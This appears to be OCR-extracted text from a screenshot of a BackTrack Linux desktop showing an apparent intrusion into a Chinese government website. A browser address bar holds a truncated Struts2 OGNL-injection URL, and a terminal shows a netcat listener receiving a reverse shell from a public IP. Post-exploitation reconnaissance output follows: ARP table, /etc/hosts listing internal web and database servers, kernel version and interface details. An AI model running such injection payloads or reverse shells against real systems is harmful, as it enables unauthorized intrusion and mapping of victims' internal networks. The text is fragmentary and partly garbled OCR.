 VIRA
12398信息公开
新标签页
www.12398.gov.cn/openinfo/gongDianSubUnit.action?(aaa)(('zz')(('\43context[\'xwork.MethodAccessor.denyMetho
bb - VMware Workstation
File Edit View VM Tabs Help
bb
Applications Places System
Terminal
Sat Jun 9, 12:59
USA
Terminal
listening on [any] 28 ...
59.151.29.238: inverse host lookup failed: Unknown host
connect to [192.168.2.101] from (UNKNOWN) [59.151.29.238] 13998
Linux web1 2.6.18-128.el5 #1 SMP Wed Dec 17 11:41:38 EST 2008 x86_64 x86_64 x86_64 GNU/Linux
uid=502(tom) gid=502(tom) groups=502(tom) context=root:system_r:unconfined_t:s0-s0:c0.c1023
/sbin/arp -a
? (10.0.0.71) at 00:16:3E:63:8B:40 [ether] on eth0
? (10.0.0.6) at 00:16:EC:72:4A:B8 [ether] on eth0
? (10.0.0.91) at 00:1F:D0:DA:BA:9A [ether] on eth0
? (10.0.0.1) at 00:19:E2:41:33:C0 [ether] on eth0
? (10.0.0.92) at 00:1F:D0:AE:83:5E [ether] on eth0
? (10.0.0.73) at 00:16:36:68:77:A3 [ether] on eth0
web2 (10.0.0.94) at 00:E0:81:B3:08:81 [ether] on eth0
? (10.0.0.9) at 00:16:EC:72:4B:A4 [ether] on eth0
? (10.0.0.18) at A4:BA:DB:2C:1E:EA [ether] on eth0
? (10.0.0.72) at 00:16:3E:16:B5:E4 [ether] on eth0
cat /etc/hosts
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
10.0.0.93 web1
10.0.0.94 web2
10.0.0.81 dbs1
10.0.0.82 dbs2
10.0.0.8 1u
222.128.0.19 smtp.coob.cn
uname -sr
Linux 2.6.18-128.el5
/sbin/ifconfig
eth0 Link encap:Ethernet HWaddr 00:E0:81:B3:04:09
inet addr:10.0.0.93 Bcast:10.0.0.255 Mask:255.255.255.0
inet6 addr: fe80::2e0:81ff:feb3:409/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:16889460704 errors:0 dropped:0 overruns:0 frame:0
TX packets:20975545717 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX (6.7 TiB) TX bytes:12028811277517 (10.9 TiB)
black hat
DIGITAL SELF DEFENSE
<< back | track 5 R1
OFFENSIVE
security
www.offensive-security.com